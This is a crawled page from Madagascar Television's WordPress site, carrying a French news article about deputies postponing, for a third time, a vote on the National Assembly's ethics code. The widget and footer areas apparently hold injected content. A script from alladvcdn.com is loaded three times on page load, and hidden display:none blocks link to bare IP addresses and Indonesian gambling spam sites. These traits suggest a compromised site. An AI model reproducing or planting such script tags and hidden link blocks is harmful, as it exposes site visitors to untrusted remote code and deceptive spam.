

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/assemblee-nationale-le-code-dethique-et-de-deontologie-ignore-de-nouveau/
body_size: 8273
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Assemblée nationale : Le code d’éthique et de déontologie ignoré de nouveau | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Assemblée nationale : Le code d’éthique et de déontologie ignoré de nouveau Flux des commentaires" href="https://matv.mg/assemblee-nationale-le-code-dethique-et-de-deontologie-ignore-de-nouveau/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/139819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/assemblee-nationale-le-code-dethique-et-de-deontologie-ignore-de-nouveau/" />
<link rel='shortlink' href='https://matv.mg/?p=139819' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fassemblee-nationale-le-code-dethique-et-de-deontologie-ignore-de-nouveau%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fassemblee-nationale-le-code-dethique-et-de-deontologie-ignore-de-nouveau%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-139819 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/lutte-contre-la-covid-19-1-million-deuro-pour-linstitut-pasteur-de-madagascar/" rel="prev"><span class="meta-nav">&larr;</span> Lutte contre la covid-19 : 1 million d’euro pour l’Institut Pasteur de Madagascar</a></div>
					<div class="nav-next"><a href="https://matv.mg/kmf-cnoe-appel-a-la-prise-de-conscience-des-acteurs-politiques/" rel="next">KMF/CNOE : Appel à la prise de conscience des acteurs politiques <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-139819" class="post-139819 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Assemblée nationale : Le code d’éthique et de déontologie ignoré de nouveau</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/assemblee-nationale-le-code-dethique-et-de-deontologie-ignore-de-nouveau/" title="14:31" rel="bookmark"><span class="entry-date">18 décembre 2020</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2020/12/55-17.jpg"><img decoding="async" class="alignnone size-full wp-image-139820" src="http://matv.mg/wp-content/uploads/2020/12/55-17.jpg" alt="" width="500" height="300" srcset="https://matv.mg/wp-content/uploads/2020/12/55-17.jpg 500w, https://matv.mg/wp-content/uploads/2020/12/55-17-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p style="text-align: justify;">Pour la troisième fois consécutive, les députés ont décidé d’ajourner le vote de la proposition de résolution 0022020/R portant code d’éthique et de déontologie de l’assemblée nationale. Un texte déposé depuis octobre 2019 et qui n’a pas été soumis au vote depuis. Mercredi dernier, ce texte a de nouveau été ignoré par les députés. Cette proposition présentée par Djohary Lee Andrianambinina député indépendant élu à Vondrozo suggère la mise en place d’une autorité de contrôle du respect de l’éthique et de la déontologie auprès de la chambre basse. Dénommé Commissariat à l’éthique et à la déontologie, cet organe est sensé chargé de veiller au respect de son application. Il aura la capacité de procéder aux investigations et aux contrôles ainsi que de statuer sur les sanctions à appliquer et de les exécuter.<br />
Dans cette proposition de résolution, les députés seront soumis à plusieurs obligations afin de respecter les principes de séparation des pouvoirs et d’éviter au député toutes formes de conflits d’intérêts. Entre autres, il est mentionné qu’un député ne peut solliciter, susciter, accepter ou recevoir, pour lui-même ou pour une autre personne des avantages en échange d’une intervention ou d’une prise de position sur toute question sur laquelle il peut être appelé à se prononcer. Aussi, le texte obligera au député de déclarer, auprès du président de l’Assemblée nationale et du commissariat à l’éthique et à la déontologie, toutes les activités professionnelles, commerciales ou industrielles qu’il a exercées au cours des 12 mois précédant son élection.</p>
<p style="text-align: right;"><strong>Marc A.</strong></p>
<a href="https://matv.mg/assemblee-nationale-le-code-dethique-et-de-deontologie-ignore-de-nouveau/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/assemblee-nationale-le-code-dethique-et-de-deontologie-ignore-de-nouveau/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/assemblee-nationale-le-code-dethique-et-de-deontologie-ignore-de-nouveau/" title="Permalien pour Assemblée nationale : Le code d’éthique et de déontologie ignoré de nouveau" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/lutte-contre-la-covid-19-1-million-deuro-pour-linstitut-pasteur-de-madagascar/" rel="prev"><span class="meta-nav">&larr;</span> Lutte contre la covid-19 : 1 million d’euro pour l’Institut Pasteur de Madagascar</a></div>
					<div class="nav-next"><a href="https://matv.mg/kmf-cnoe-appel-a-la-prise-de-conscience-des-acteurs-politiques/" rel="next">KMF/CNOE : Appel à la prise de conscience des acteurs politiques <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
